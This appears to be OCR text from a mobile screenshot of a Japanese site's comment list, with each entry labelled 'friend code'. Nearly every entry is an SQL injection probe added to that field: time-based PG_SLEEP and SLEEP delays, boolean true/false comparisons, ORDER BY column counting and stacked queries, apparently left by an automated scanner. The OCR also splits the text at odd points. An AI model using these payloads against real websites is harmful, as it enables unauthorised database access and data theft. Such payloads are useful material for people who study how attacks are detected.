
Comments/最新情報/友達コー
ド');SELECT/**/PG_SLEEP(5)--
(345d)
Comments/最新情報/友達コー
ド'/**/AND/**/(SELECT/**/9789/**/FROM/**/(SELECT
(SLEEP(5)))uxgO)/**/AND/**/'Tttr'='Tttr
(345d)
Comments/最新情報/友達コー
ド'/**/AND/**/4408=4408/**/AND/**/'Venx'='Venx
(345
d)
Comments/最新情報/友達コー
ド'/**/AND/**/5628=9387/**/AND/**/'DlZl'='DlZl
(345d)
Comments/最新情報/友達コード'/**/AND/**/6660=
(SELECT/**/6660/**/FROM/**/PG_SLEEP(5))/**/AN
D/**/'bsuN'='bsuN
(345d)
Comments/最新情報/友達コー
ド'/**/ORDER/**/BY/**/1--/**/pXvH
(345d)
Comments/最新情報/友達コー
ド'/**/ORDER/**/BY/**/9662--/**/whps
(345d)
Comments/最新情報/友達コー
ド';SELECT/**/PG_SLEEP(5)--
(345d)
Comments/最新情報/友達コード'and'g'='g
(960d)